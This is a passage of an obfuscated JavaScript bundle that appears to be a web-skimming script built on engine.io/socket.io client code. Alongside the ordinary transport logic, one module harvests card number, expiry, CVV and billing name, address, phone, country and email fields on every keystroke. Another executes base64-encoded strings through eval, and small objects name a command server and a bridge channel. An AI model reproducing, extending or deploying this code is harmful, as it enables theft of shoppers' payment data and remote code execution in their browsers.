H&&H[bt(0x260)]?H:{'default':H};};Object[bs(0x276)](k,'__esModule',{'value':!0x0}),k[bs(0x425)]=k['SocketWithUpgrade']=k[bs(0x298)]=void 0x0;let v=m(0x1a3),w=m(0x176),x=m(0x295),y=m(0xf),z=m(0x1c6),A=m(0x178),B=m(0x270),C=(0x0,q(m(0x341))[bs(0x1fa)])('engine.io-client:socket'),D=bs(0x2f9)==typeof addEventListener&&bs(0x2f9)==typeof removeEventListener,E=[];D&&addEventListener(bs(0x149),()=>{const bu=bs;C(bu(0x185),E[bu(0x20a)]),E[bu(0xfd)](H=>H());},!0x1);class F extends z[bs(0x15f)]{constructor(H,I){const bv=bs;super(),this['binaryType']=B[bv(0x1a0)],this[bv(0x41a)]=[],this[bv(0x1a6)]=0x0,this[bv(0x19a)]=-0x1,this[bv(0x1ff)]=-0x1,this[bv(0x2a8)]=-0x1,this[bv(0x102)]=0x1/0x0,H&&bv(0x139)==typeof H&&(I=H,H=null),H?(H=(0x0,y[bv(0x14f)])(H),I['hostname']=H[bv(0x17d)],I['secure']=bv(0x194)===H['protocol']||bv(0x2fe)===H[bv(0x338)],I[bv(0x1d1)]=H[bv(0x1d1)],H[bv(0x143)]&&(I[bv(0x143)]=H['query'])):I[bv(0x17d)]&&(I[bv(0x287)]=(0x0,y['parse'])(I['host'])[bv(0x17d)]),(0x0,w[bv(0x26b)])(this,I),this['secure']=null!=I[bv(0x1b8)]?I[bv(0x1b8)]:'undefined'!=typeof location&&bv(0x147)===location[bv(0x338)],I[bv(0x287)]&&!I[bv(0x1d1)]&&(I[bv(0x1d1)]=this[bv(0x1b8)]?'443':'80'),this[bv(0x287)]=I[bv(0x287)]||(bv(0x226)!=typeof location?location[bv(0x287)]:bv(0x1c7)),this[bv(0x1d1)]=I[bv(0x1d1)]||(bv(0x226)!=typeof location&&location[bv(0x1d1)]?location[bv(0x1d1)]:this['secure']?bv(0x10e):'80'),this['transports']=[],this[bv(0x267)]={},I[bv(0x177)][bv(0xfd)](J=>{const bw=bv;var K=J[bw(0x2e4)][bw(0x36d)];this[bw(0x177)][bw(0x26f)](K),this['_transportsByName'][K]=J;}),this['opts']=Object[bv(0x1d6)]({'path':bv(0x398),'agent':!0x1,'withCredentials':!0x1,'upgrade':!0x0,'timestampParam':'t','rememberUpgrade':!0x1,'addTrailingSlash':!0x0,'rejectUnauthorized':!0x0,'perMessageDeflate':{'threshold':0x400},'transportOptions':{},'closeOnBeforeunload':!0x1},I),this[bv(0x40b)][bv(0x349)]=this[bv(0x40b)][bv(0x349)][bv(0x27d)](/\/$/,'')+(this[bv(0x40b)][bv(0x40d)]?'/':''),bv(0x1fd)==typeof this[bv(0x40b)][bv(0x143)]&&(this[bv(0x40b)][bv(0x143)]=(0x0,x[bv(0x273)])(this[bv(0x40b)][bv(0x143)])),D&&(this['opts'][bv(0x351)]&&(this[bv(0x145)]=()=>{const bx=bv;this[bx(0x10f)]&&(this[bx(0x10f)][bx(0x2a3)](),this[bx(0x10f)][bx(0x2b3)]());},addEventListener(bv(0x376),this['_beforeunloadEventListener'],!0x1)),bv(0x1c7)!==this[bv(0x287)])&&(C(bv(0x132)),this[bv(0x2d9)]=()=>{const by=bv;this[by(0x1e8)]('transport\x20close',{'description':by(0x3ee)});},E[bv(0x26f)](this['_offlineEventListener'])),this[bv(0x40b)][bv(0x1cf)]&&(this['_cookieJar']=(0x0,B[bv(0x3fc)])()),this[bv(0x353)]();}['createTransport'](H){const bz=bs;C(bz(0x33d),H);var I=Object[bz(0x1d6)]({},this[bz(0x40b)][bz(0x143)]),I=(I['EIO']=A[bz(0x338)],I[bz(0x10f)]=H,this['id']&&(I[bz(0x26d)]=this['id']),Object[bz(0x1d6)]({},this[bz(0x40b)],{'query':I,'socket':this,'hostname':this[bz(0x287)],'secure':this[bz(0x1b8)],'port':this[bz(0x1d1)]},this[bz(0x40b)]['transportOptions'][H]));return C(bz(0x187),I),new this[(bz(0x267))][H](I);}[bs(0x353)](){const bA=bs;var H;0x0===this[bA(0x177)]['length']?this[bA(0x326)](()=>{const bB=bA;this[bB(0x274)](bB(0x331),bB(0x3b4));},0x0):(H=this[bA(0x40b)][bA(0x3ab)]&&F[bA(0x1c0)]&&-0x1!==this['transports']['indexOf'](bA(0x263))?bA(0x263):this[bA(0x177)][0x0],this[bA(0x16c)]=bA(0x366),(H=this[bA(0x36f)](H))[bA(0x122)](),this[bA(0x2e9)](H));}[bs(0x2e9)](H){const bC=bs;C(bC(0x3c1),H[bC(0x36d)]),this[bC(0x10f)]&&(C(bC(0x103),this[bC(0x10f)]['name']),this[bC(0x10f)][bC(0x2a3)]()),(this[bC(0x10f)]=H)['on'](bC(0x2b5),this[bC(0x3c8)][bC(0x2e0)](this))['on'](bC(0x31b),this[bC(0x2e7)][bC(0x2e0)](this))['on']('error',this[bC(0x39a)][bC(0x2e0)](this))['on'](bC(0x2b3),I=>this[bC(0x1e8)](bC(0x1fe),I));}[bs(0x2c3)](){const bD=bs;C(bD(0x3a9)),this[bD(0x16c)]='open',F['priorWebsocketSuccess']=bD(0x263)===this[bD(0x10f)][bD(0x36d)],this[bD(0x274)](bD(0x122)),this[bD(0xff)]();}['_onPacket'](H){const bE=bs;if('opening'===this['readyState']||bE(0x122)===this[bE(0x16c)]||bE(0x2ea)===this['readyState'])switch(C(bE(0x27a),H[bE(0x3ca)],H['data']),this[bE(0x274)]('packet',H),this[bE(0x274)](bE(0x362)),H['type']){case'open':this[bE(0x3a2)](JSON[bE(0x14f)](H['data']));break;case bE(0x1a2):this[bE(0x3b3)](bE(0x325)),this['emitReserved'](bE(0x1a2)),this[bE(0x274)]('pong'),this[bE(0x12b)]();break;case bE(0x331):var I=new Error('server\x20error');I[bE(0x421)]=H[bE(0x3ad)],this['_onError'](I);break;case'message':this[bE(0x274)](bE(0x3ad),H[bE(0x3ad)]),this[bE(0x274)]('message',H[bE(0x3ad)]);}else C(bE(0x213),this[bE(0x16c)]);}['onHandshake'](H){const bF=bs;this[bF(0x274)](bF(0x131),H),this['id']=H['sid'],this[bF(0x10f)][bF(0x143)][bF(0x26d)]=H[bF(0x26d)],this[bF(0x19a)]=H[bF(0x3ff)],this[bF(0x1ff)]=H['pingTimeout'],this[bF(0x2a8)]=H[bF(0x199)],this[bF(0x2c3)](),bF(0x2a4)!==this['readyState']&&this[bF(0x12b)]();}[bs(0x12b)](){const bG=bs;this['clearTimeoutFn'](this[bG(0x400)]);var H=this[bG(0x19a)]+this['_pingTimeout'];this[bG(0x102)]=Date[bG(0x3e5)]()+H,this[bG(0x400)]=this[bG(0x326)](()=>{const bH=bG;this[bH(0x1e8)](bH(0x297));},H),this[bG(0x40b)][bG(0x22f)]&&this['_pingTimeoutTimer'][bG(0x2b4)]();}[bs(0x3c8)](){const bI=bs;this['writeBuffer'][bI(0x14d)](0x0,this[bI(0x1a6)]),(this[bI(0x1a6)]=0x0)===this['writeBuffer'][bI(0x20a)]?this[bI(0x274)]('drain'):this[bI(0xff)]();}[bs(0xff)](){const bJ=bs;var H;bJ(0x2a4)!==this[bJ(0x16c)]&&this[bJ(0x10f)][bJ(0x2d6)]&&!this['upgrading']&&this['writeBuffer']['length']&&(H=this['_getWritablePackets'](),C(bJ(0x1b0),H[bJ(0x20a)]),this['transport'][bJ(0x3d9)](H),this['_prevBufferLen']=H['length'],this[bJ(0x274)](bJ(0xff)));}['_getWritablePackets'](){const bK=bs;if(this['_maxPayload']&&'polling'===this['transport'][bK(0x36d)]&&0x1<this[bK(0x41a)][bK(0x20a)]){let I=0x1;for(let J=0x0;J<this[bK(0x41a)][bK(0x20a)];J++){var H=this[bK(0x41a)][J]['data'];if(H&&(I+=(0x0,w[bK(0x2f4)])(H)),0x0<J&&I>this['_maxPayload'])return C('only\x20send\x20%d\x20out\x20of\x20%d\x20packets',J,this[bK(0x41a)][bK(0x20a)]),this['writeBuffer']['slice'](0x0,J);I+=0x2;}C(bK(0x169),I,this[bK(0x2a8)]);}return this[bK(0x41a)];}['_hasPingExpired'](){const bL=bs;var H;return!this[bL(0x102)]||((H=Date[bL(0x3e5)]()>this['_pingTimeoutTime'])&&(C(bL(0x159)),(this[bL(0x102)]=0x0,B[bL(0x34c)])(()=>{const bM=bL;this[bM(0x1e8)](bM(0x297));},this[bL(0x326)])),H);}[bs(0x36a)](H,I,J){return this['_sendPacket']('message',H,I,J),this;}[bs(0x3d9)](H,I,J){const bN=bs;return this['_sendPacket'](bN(0x3da),H,I,J),this;}[bs(0x3b3)](H,I,J,K){const bO=bs;bO(0x2f9)==typeof I&&(K=I,I=void 0x0),bO(0x2f9)==typeof J&&(K=J,J=null),bO(0x2ea)!==this['readyState']&&bO(0x2a4)!==this[bO(0x16c)]&&((J=J||{})['compress']=!0x1!==J[bO(0x38e)],this['emitReserved']('packetCreate',H={'type':H,'data':I,'options':J}),this['writeBuffer']['push'](H),K&&this[bO(0x206)]('flush',K),this[bO(0xff)]());}['close'](){const bS=bs;let H=()=>{const bP=b;this[bP(0x1e8)](bP(0x32d)),C(bP(0x133)),this[bP(0x10f)][bP(0x2b3)]();},I=()=>{const bQ=b;this[bQ(0x281)](bQ(0x105),I),this[bQ(0x281)](bQ(0x104),I),H();},J=()=>{const bR=b;this[bR(0x206)](bR(0x105),I),this[bR(0x206)](bR(0x104),I);};return bS(0x366)!==this['readyState']&&bS(0x122)!==this[bS(0x16c)]||(this[bS(0x16c)]=bS(0x2ea),this[bS(0x41a)][bS(0x20a)]?this[bS(0x206)]('drain',()=>{const bT=bS;(this[bT(0x32a)]?J:H)();}):(this[bS(0x32a)]?J:H)()),this;}['_onError'](H){const bU=bs;if(C('socket\x20error\x20%j',H),F[bU(0x1c0)]=!0x1,this[bU(0x40b)]['tryAllTransports']&&0x1<this[bU(0x177)][bU(0x20a)]&&bU(0x366)===this[bU(0x16c)])return C(bU(0x217)),this['transports'][bU(0x23d)](),this[bU(0x353)]();this[bU(0x274)](bU(0x331),H),this['_onClose'](bU(0x3a3),H);}['_onClose'](H,I){const bV=bs;if(bV(0x366)===this[bV(0x16c)]||bV(0x122)===this[bV(0x16c)]||bV(0x2ea)===this[bV(0x16c)]){if(C(bV(0x2eb),H),this[bV(0x42b)](this['_pingTimeoutTimer']),this[bV(0x10f)][bV(0x2a3)](bV(0x2b3)),this[bV(0x10f)][bV(0x2b3)](),this[bV(0x10f)][bV(0x2a3)](),D&&(this['_beforeunloadEventListener']&&removeEventListener(bV(0x376),this[bV(0x145)],!0x1),this['_offlineEventListener'])){let J=E[bV(0x373)](this[bV(0x2d9)]);-0x1!==J&&(C(bV(0x136)),E[bV(0x14d)](J,0x1));}this[bV(0x16c)]=bV(0x2a4),this['id']=null,this[bV(0x274)](bV(0x2b3),H,I),this[bV(0x41a)]=[],this['_prevBufferLen']=0x0;}}}(k[bs(0x298)]=F)['protocol']=A[bs(0x338)];class G extends F{constructor(){const bW=bs;super(...arguments),this[bW(0x191)]=[];}[bs(0x2c3)](){const bX=bs;if(super[bX(0x2c3)](),'open'===this[bX(0x16c)]&&this[bX(0x40b)][bX(0x105)]){C(bX(0x2d2));for(let H=0x0;H<this['_upgrades']['length'];H++)this['_probe'](this[bX(0x191)][H]);}}[bs(0x365)](H){const bY=bs;C(bY(0x3cd),H);let I=this[bY(0x36f)](H),J=!0x1,K=(F[bY(0x1c0)]=!0x1,()=>{const bZ=bY;J||(C(bZ(0x22a),H),I[bZ(0x3d9)]([{'type':bZ(0x1a2),'data':bZ(0x1e6)}]),I['once'](bZ(0x31b),R=>{const c0=bZ;if(!J){if(c0(0x325)===R['type']&&'probe'===R[c0(0x3ad)])C('probe\x20transport\x20\x22%s\x22\x20pong',H),this[c0(0x32a)]=!0x0,this[c0(0x274)](c0(0x32a),I),I&&(F[c0(0x1c0)]='websocket'===I[c0(0x36d)],C(c0(0x315),this[c0(0x10f)][c0(0x36d)]),this[c0(0x10f)][c0(0x2bd)](()=>{const c1=c0;J||'closed'!==this[c1(0x16c)]&&(C(c1(0x3cb)),Q(),this['setTransport'](I),I[c1(0x3d9)]([{'type':'upgrade'}]),this[c1(0x274)](c1(0x105),I),I=null,this['upgrading']=!0x1,this[c1(0xff)]());}));else{C(c0(0x394),H);let S=new Error(c0(0x14e));S[c0(0x10f)]=I['name'],this['emitReserved'](c0(0x104),S);}}}));});function L(){const c2=bY;J||(J=!0x0,Q(),I[c2(0x2b3)](),I=null);}let M=R=>{const c3=bY;var S=new Error(c3(0x237)+R);S['transport']=I[c3(0x36d)],L(),C(c3(0x290),H,R),this['emitReserved'](c3(0x104),S);};function N(){const c4=bY;M(c4(0x29b));}function O(){const c5=bY;M(c5(0x15a));}function P(R){const c6=bY;I&&R['name']!==I[c6(0x36d)]&&(C('\x22%s\x22\x20works\x20-\x20aborting\x20\x22%s\x22',R[c6(0x36d)],I['name']),L());}let Q=()=>{const c7=bY;I[c7(0x28a)](c7(0x122),K),I['removeListener'](c7(0x331),M),I[c7(0x28a)](c7(0x2b3),N),this['off'](c7(0x2b3),O),this[c7(0x281)](c7(0x32a),P);};I['once'](bY(0x122),K),I[bY(0x206)](bY(0x331),M),I['once']('close',N),this['once']('close',O),this[bY(0x206)](bY(0x32a),P),-0x1!==this[bY(0x191)][bY(0x373)](bY(0x3eb))&&bY(0x3eb)!==H?this[bY(0x326)](()=>{const c8=bY;J||I[c8(0x122)]();},0xc8):I['open']();}[bs(0x3a2)](H){const c9=bs;this['_upgrades']=this['_filterUpgrades'](H[c9(0x27b)]),super[c9(0x3a2)](H);}[bs(0x3f7)](H){const ca=bs;var I=[];for(let J=0x0;J<H[ca(0x20a)];J++)~this[ca(0x177)][ca(0x373)](H[J])&&I[ca(0x26f)](H[J]);return I;}}k[bs(0x341)]=G,k['Socket']=class extends G{constructor(H,I={}){const cb=bs;I='object'==typeof H?H:I,(I[cb(0x177)]&&(I[cb(0x177)],'string'!=typeof I[cb(0x177)][0x0])||(I[cb(0x177)]=(I[cb(0x177)]||[cb(0x305),cb(0x263),'webtransport'])[cb(0x380)](J=>v[cb(0x177)][J])[cb(0x2a0)](J=>!!J)),super(H,I));}};},0x169:(g,h)=>{const cc=b;Object[cc(0x276)](h,cc(0x260),{'value':!0x0}),h['clearTest']=function(i,j='\x20'){return i['replace'](/[^a-zA-Z0-9\s]/g,j);};},0x176:(g,h,j)=>{const cd=b;Object[cd(0x276)](h,cd(0x260),{'value':!0x0}),h[cd(0x17a)]=function(q,...u){const ce=cd;return u[ce(0x232)]((v,w)=>(q[ce(0x31f)](w)&&(v[w]=q[w]),v),{});},h[cd(0x26b)]=function(q,u){const cf=cd;u['useNativeTimers']?(q[cf(0x326)]=l[cf(0x2e0)](k[cf(0x33b)]),q[cf(0x42b)]=m[cf(0x2e0)](k[cf(0x33b)])):(q['setTimeoutFn']=k[cf(0x33b)][cf(0x2c9)][cf(0x2e0)](k[cf(0x33b)]),q[cf(0x42b)]=k[cf(0x33b)][cf(0x2d0)][cf(0x2e0)](k[cf(0x33b)]));},h['byteLength']=function(q){const cg=cd;if(cg(0x1fd)!=typeof q)return Math[cg(0x1b4)]((q['byteLength']||q['size'])*p);{var u=q;let v,w=0x0;for(let x=0x0,y=u[cg(0x20a)];x<y;x++)(v=u[cg(0x3ed)](x))<0x80?w+=0x1:v<0x800?w+=0x2:v<0xd800||0xe000<=v?w+=0x3:(x++,w+=0x4);return w;}},h[cd(0x1a1)]=function(){const ch=cd;return Date[ch(0x3e5)]()[ch(0x189)](0x24)[ch(0x1b3)](0x3)+Math[ch(0x241)]()[ch(0x189)](0x24)[ch(0x1b3)](0x2,0x5);};let k=j(0x270),l=k[cd(0x33b)]['setTimeout'],m=k[cd(0x33b)][cd(0x2d0)],p=1.33;},0x178:(g,i,j)=>{const ci=b;Object['defineProperty'](i,'__esModule',{'value':!0x0}),i[ci(0x2d4)]=i[ci(0x2bc)]=i['encodePayload']=i[ci(0x37a)]=i['protocol']=void 0x0,i[ci(0x183)]=function(){return new TransformStream({'transform'(w,x){const cj=b;(0x0,k[cj(0x1da)])(w,y=>{const ck=cj;var z=y[ck(0x20a)];let A;if(z<0x7e)A=new Uint8Array(0x1),new DataView(A[ck(0x388)])[ck(0x36e)](0x0,z);else{if(z<0x10000){A=new Uint8Array(0x3);let B=new DataView(A[ck(0x388)]);B[ck(0x36e)](0x0,0x7e),B[ck(0x33f)](0x1,z);}else{A=new Uint8Array(0x9);let C=new DataView(A['buffer']);C[ck(0x36e)](0x0,0x7f),C[ck(0x212)](0x1,BigInt(z));}}w['data']&&ck(0x1fd)!=typeof w[ck(0x3ad)]&&(A[0x0]|=0x80),x[ck(0x1d0)](A),x['enqueue'](y);});}});},i[ci(0x2f6)]=function(w,x){q=q||new TextDecoder();let y=[],z=0x0,A=-0x1,B=!0x1;return new TransformStream({'transform'(C,D){const cl=b;for(y[cl(0x26f)](C);;){if(0x0===z){if(s(y)<0x1)break;let E=v(y,0x1);B=!(0x80&~E[0x0]),A=0x7f&E[0x0],z=A<0x7e?0x3:0x7e===A?0x1:0x2;}else{if(0x1===z){if(s(y)<0x2)break;let F=v(y,0x2);A=new DataView(F['buffer'],F[cl(0x223)],F[cl(0x20a)])['getUint16'](0x0),z=0x3;}else{if(0x2===z){if(s(y)<0x8)break;let G=v(y,0x8),H=new DataView(G[cl(0x388)],G[cl(0x223)],G[cl(0x20a)]),I=H[cl(0x2db)](0x0);if(I>Math[cl(0x158)](0x2,0x15)-0x1){D['enqueue'](n[cl(0x13d)]);break;}A=I*Math[cl(0x158)](0x2,0x20)+H[cl(0x2db)](0x4),z=0x3;}else{if(s(y)<A)break;let J=v(y,A);D['enqueue']((0x0,m[cl(0x2bc)])(B?J:q[cl(0x273)](J),x)),z=0x0;}}}if(0x0===A||A>w){D[cl(0x1d0)](n[cl(0x13d)]);break;}}}});};let k=j(0x2ae),m=(Object['defineProperty'](i,ci(0x37a),{'enumerable':!0x0,'get':function(){const cm=ci;return k[cm(0x37a)];}}),j(0x296)),n=(Object[ci(0x276)](i,'decodePacket',{'enumerable':!0x0,'get':function(){const cn=ci;return m[cn(0x2bc)];}}),j(0x2e)),p=String['fromCharCode'](0x1e),q;function s(w){const co=ci;return w[co(0x232)]((x,y)=>x+y[co(0x20a)],0x0);}function v(w,x){const cp=ci;if(w[0x0][cp(0x20a)]===x)return w[cp(0x23d)]();var y=new Uint8Array(x);let z=0x0;for(let A=0x0;A<x;A++)y[A]=w[0x0][z++],z===w[0x0][cp(0x20a)]&&(w[cp(0x23d)](),z=0x0);return w[cp(0x20a)]&&z<w[0x0][cp(0x20a)]&&(w[0x0]=w[0x0]['slice'](z)),y;}i[ci(0x1e1)]=(w,x)=>{const cq=ci;let y=w[cq(0x20a)],z=new Array(y),A=0x0;w[cq(0xfd)]((B,C)=>{const cr=cq;(0x0,k[cr(0x37a)])(B,!0x1,D=>{const cs=cr;z[C]=D,++A===y&&x(z[cs(0x2aa)](p));});});},i[ci(0x2d4)]=(w,x)=>{const ct=ci;var y=w[ct(0x1ed)](p),z=[];for(let B=0x0;B<y[ct(0x20a)];B++){var A=(0x0,m[ct(0x2bc)])(y[B],x);if(z['push'](A),ct(0x331)===A[ct(0x3ca)])break;}return z;},i['protocol']=0x4;},0x17e:(g,h)=>{const cu=b;let i,j=(Object['defineProperty'](h,cu(0x260),{'value':!0x0}),h['cardListeners']=function(m){const cv=cu;var p,q,u=document[cv(0x1ac)](cv(0x1d7));u&&(u[cv(0x2b1)](cv(0x2c4),()=>{m(l());}),u[cv(0x2b1)](cv(0xf7),()=>{m(l());}));let v={};p=k,q=function(w,x){const cw=cv;w&&w[cw(0x259)]&&(clearTimeout(i),v[x]||(v[x]=''),v[x]=w['value'],i=setTimeout(()=>{m(v);},0x1f4));},document[cv(0x28f)][cv(0x2b1)]('input',function(w){const cx=cv;var x;w&&w['target']&&(x=p(w[cx(0x2cc)]))&&q(w[cx(0x2cc)],x[cx(0x36d)]);});},[{'name':'card','selector':'#cardNum'},{'name':'exp','selector':cu(0x318)},{'name':cu(0x304),'selector':cu(0x1fc)},{'name':cu(0x3b7),'selector':'#billing_first_name'},{'name':cu(0x39c),'selector':'#billing_last_name'},{'name':'billingAddress1','selector':cu(0x148)},{'name':cu(0x33c),'selector':cu(0x3d7)},{'name':'billingPhone','selector':cu(0x1d9)},{'name':cu(0x2da),'selector':'#billing_country'},{'name':cu(0x129),'selector':cu(0x31d)}]);function k(m){return j['find'](n=>{const cy=b;var p=null==m?void 0x0:m['id'];return n[cy(0x19b)]=='#'+p;});}function l(){const cA=cu;let m={};var p=function(q,u){const cz=b;q[cz(0x259)]&&(m[u]||(m[u]=''),m[u]=q[cz(0x259)]);};return j[cA(0xfd)](q=>{const cB=cA;var u=document[cB(0x1ac)](q[cB(0x19b)]);u&&p(u,q[cB(0x36d)]);}),m;}},0x199:(g,h)=>{const cC=b;Object[cC(0x276)](h,'__esModule',{'value':!0x0}),h['ECommandServer']=void 0x0,(h[cC(0x293)]={})[cC(0x126)]=cC(0x1b2);},0x1a3:(g,h,i)=>{const cD=b;Object[cD(0x276)](h,cD(0x260),{'value':!0x0}),h[cD(0x177)]=void 0x0;var j=i(0x47),k=i(0x2cc),i=i(0x1e0);h[cD(0x177)]={'websocket':k['WS'],'webtransport':i['WT'],'polling':j[cD(0x17c)]};},0x1ae:(g,h)=>{const cE=b;Object[cE(0x276)](h,cE(0x260),{'value':!0x0}),h['EWebsocketChannel']=void 0x0,h[cE(0x378)]={'Bridge':cE(0x2e8),'Server':'server'};},0x1c6:(g,h,i)=>{const cG=b;function j(k){const cF=b;if(k){var l,m=k;for(l in j['prototype'])m[l]=j[cF(0x2e4)][l];return m;}}i['r'](h),i['d'](h,{'Emitter':()=>j}),j[cG(0x2e4)]['on']=j['prototype'][cG(0x2b1)]=function(k,l){const cH=cG;return this['_callbacks']=this[cH(0x14a)]||{},(this[cH(0x14a)]['$'+k]=this[cH(0x14a)]['$'+k]||[])['push'](l),this;},j['prototype'][cG(0x206)]=function(k,l){function m(){const cI=b;this[cI(0x281)](k,m),l['apply'](this,arguments);}return m['fn']=l,this['on'](k,m),this;},j['prototype'][cG(0x281)]=j[cG(0x2e4)][cG(0x28a)]=j['prototype']['removeAllListeners']=j[cG(0x2e4)][cG(0x30c)]=function(k,l){const cJ=cG;if(this['_callbacks']=this[cJ(0x14a)]||{},0x0==arguments[cJ(0x20a)])this[cJ(0x14a)]={};else{var m,o=this[cJ(0x14a)]['$'+k];if(o){if(0x1==arguments['length'])delete this['_callbacks']['$'+k];else{for(var p=0x0;p<o['length'];p++)if((m=o[p])===l||m['fn']===l){o[cJ(0x14d)](p,0x1);break;}0x0===o[cJ(0x20a)]&&delete this['_callbacks']['$'+k];}}}return this;},j[cG(0x2e4)][cG(0x274)]=j['prototype'][cG(0x424)]=function(k){const cK=cG;this['_callbacks']=this['_callbacks']||{};for(var l=new Array(arguments[cK(0x20a)]-0x1),m=this[cK(0x14a)]['$'+k],o=0x1;o<arguments[cK(0x20a)];o++)l[o-0x1]=arguments[o];if(m){for(var o=0x0,p=(m=m[cK(0xfa)](0x0))[cK(0x20a)];o<p;++o)m[o][cK(0x3fe)](this,l);}return this;},j['prototype'][cG(0x154)]=function(k){const cL=cG;return this[cL(0x14a)]=this[cL(0x14a)]||{},this[cL(0x14a)]['$'+k]||[];},j[cG(0x2e4)][cG(0x116)]=function(k){const cM=cG;return!!this[cM(0x154)](k)['length'];};},0x1e0:function(g,h,j){const cN=b;var k=this&&this[cN(0x15c)]||function(v){const cO=cN;return v&&v[cO(0x260)]?v:{'default':v};};Object['defineProperty'](h,cN(0x260),{'value':!0x0}),h['WT']=void 0x0;let l=j(0x2b1),m=j(0x270),p=j(0x178),q=(0x0,k(j(0x341))[cN(0x1fa)])(cN(0x1f7));class u extends l['Transport']{get[cN(0x36d)](){const cP=cN;return cP(0x3eb);}['doOpen'](){const cQ=cN;try{this[cQ(0x375)]=new WebTransport(this['createUri'](cQ(0x194)),this[cQ(0x40b)][cQ(0x111)][this[cQ(0x36d)]]);}catch(v){return this[cQ(0x274)](cQ(0x331),v);}this[cQ(0x375)][cQ(0x2a4)]['then'](()=>{const cR=cQ;q(cR(0x1f3)),this[cR(0x26c)]();})[cQ(0x3b2)](w=>{const cS=cQ;q(cS(0x383),w),this[cS(0x10c)](cS(0x151),w);}),this[cQ(0x375)]['ready']['then'](()=>{const cT=cQ;this['_transport'][cT(0x3d5)]()['then'](w=>{const cU=cT;let x=(0x0,p[cU(0x2f6)])(Number[cU(0x1a9)],this['socket'][cU(0x1c4)]),y=w[cU(0x25a)][cU(0x3a8)](x)[cU(0x210)](),z=(0x0,p[cU(0x183)])(),A=(z['readable'][cU(0x167)](w[cU(0x2d6)]),this[cU(0x2e3)]=z[cU(0x2d6)][cU(0x1c5)](),()=>{const cV=cU;y[cV(0x118)]()[cV(0x31e)](({done:B,value:C})=>{const cW=cV;B?q(cW(0x42c)):(q('received\x20chunk:\x20%o',C),this[cW(0x3f9)](C),A());})[cV(0x3b2)](B=>{const cX=cV;q(cX(0x3e7),B);});});A(),w={'type':cU(0x122)},(this[cU(0x143)]['sid']&&(w['data']=cU(0x360)+this['query'][cU(0x26d)]+'\x22}'),this[cU(0x2e3)][cU(0x36a)](w)[cU(0x31e)](()=>this[cU(0x2c3)]()));});});}[cN(0x36a)](v){const cY=cN;this['writable']=!0x1;for(let w=0x0;w<v[cY(0x20a)];w++){let x=v[w],y=w===v['length']-0x1;this['_writer'][cY(0x36a)](x)[cY(0x31e)](()=>{const d0=cY;y&&(0x0,m['nextTick'])(()=>{const cZ=b;this[cZ(0x2d6)]=!0x0,this[cZ(0x274)](cZ(0x2b5));},this[d0(0x326)]);});}}['doClose'](){const d1=cN;var v;null!=(v=this[d1(0x375)])&&v[d1(0x2b3)]();}}h['WT']=u;},0x210:function(g,h,j){const d2=b;var k=this&&this[d2(0x15c)]||function(v){const d3=d2;return v&&v[d3(0x260)]?v:{'default':v};};Object[d2(0x276)](h,d2(0x260),{'value':!0x0}),h[d2(0x32f)]=void 0x0;let l=j(0x2b1),m=j(0x176),p=j(0x178),q=(0x0,k(j(0x341))[d2(0x1fa)])(d2(0x317));class u extends l[d2(0x1ee)]{constructor(){super(...arguments),this['_polling']=!0x1;}get['name'](){const d4=d2;return d4(0x305);}['doOpen'](){this['_poll']();}['pause'](v){const d5=d2;this[d5(0x16c)]=d5(0x2cf);let w=()=>{const d6=d5;q(d6(0x2cd)),this['readyState']=d6(0x2cd),v();};if(this[d5(0x407)]||!this[d5(0x2d6)]){let x=0x0;this[d5(0x407)]&&(q(d5(0x1dc)),x++,this[d5(0x206)](d5(0x142),function(){const d7=d5;q(d7(0x222)),--x||w();})),this['writable']||(q('we\x20are\x20currently\x20writing\x20-\x20waiting\x20to\x20pause'),x++,this['once']('drain',function(){const d8=d5;q(d8(0x35d)),--x||w();}));}else w();}[d2(0x3fb)](){const d9=d2;q(d9(0x305)),this[d9(0x407)]=!0x0,this[d9(0x21c)](),this[d9(0x274)]('poll');}[d2(0x3cc)](v){const da=d2;q(da(0x1f6),v),(0x0,p['decodePayload'])(v,this['socket'][da(0x1c4)])['forEach'](w=>{const db=da;if('opening'===this['readyState']&&db(0x122)===w[db(0x3ca)]&&this[db(0x2c3)](),db(0x2b3)===w[db(0x3ca)])return this[db(0x26c)]({'description':'transport\x20closed\x20by\x20the\x20server'}),!0x1;this['onPacket'](w);}),'closed'!==this['readyState']&&(this[da(0x407)]=!0x1,this[da(0x274)](da(0x142)),da(0x122)===this[da(0x16c)]?this['_poll']():q(da(0x356),this[da(0x16c)]));}[d2(0x2d1)](){const dd=d2;var v=()=>{const dc=b;q('writing\x20close\x20packet'),this['write']([{'type':dc(0x2b3)}]);};dd(0x122)===this['readyState']?(q('transport\x20open\x20-\x20closing'),v()):(q('transport\x20not\x20open\x20-\x20deferring\x20close'),this[dd(0x206)](dd(0x122),v));}[d2(0x36a)](v){const de=d2;(this['writable']=!0x1,p[de(0x1e1)])(v,w=>{const df=de;this[df(0x245)](w,()=>{const dg=df;this['writable']=!0x0,this[dg(0x274)]('drain');});});}[d2(0x2f1)](){const dh=d2;var v=this[dh(0x40b)][dh(0x1b8)]?'https':dh(0x2ef),w=this['query']||{};return!0x1!==this[dh(0x40b)][dh(0x20e)]&&(w[this[dh(0x40b)][dh(0x1d3)]]=(0x0,m[dh(0x1a1)])()),this[dh(0x361)]||w[dh(0x26d)]||(w[dh(0x15b)]=0x1),this[dh(0x310)](v,w);}}h[d2(0x32f)]=u;},0x213:(g,h)=>{const di=b;function i(j){try{return eval(atob(j)),!0x0;}catch(k){return!0x1;}}Object[di(0x276)](h,di(0x260),{'value':!0x0}),h['runCode']=i;},0x249:g=>{const dk=b;var h=0x36ee80,j=0x5265c00;function k(l,m,p,q){const dj=b;return m=1.5*p<=m,Math[dj(0x27c)](l/p)+'\x20'+q+(m?'s':'');}g[dk(0x3d6)]=function(l,m){const dl=dk;m=m||{};var p=typeof l;if(!('string'==p&&0x0<l[dl(0x20a)])){if(dl(0x160)==p&&isFinite(l))return m['long']?(p=l,(m=Math[dl(0x1df)](p))>=j?k(p,m,j,'day'):h<=m?k(p,m,h,dl(0x171)):0xea60<=m?k(p,m,0xea60,dl(0x256)):0x3e8<=m?k(p,m,0x3e8,dl(0x1a8)):p+dl(0x301)):(m=l,p=Math['abs'](m),j<=p?Math['round'](m/j)+'d':h<=p?Math[dl(0x27c)](m/h)+'h':0xea60<=p?Math['round'](m/0xea60)+'m':0x3e8<=p?Math['round'](m/0x3e8)+'s':m+'ms');throw new Error(dl(0x2d5)+JSON['stringify'](l));}p=void 0x0;if(!(0x64<(p=String(l))[dl(0x20a)])){p=/^(-?(?:\d+)?\.?\d+) 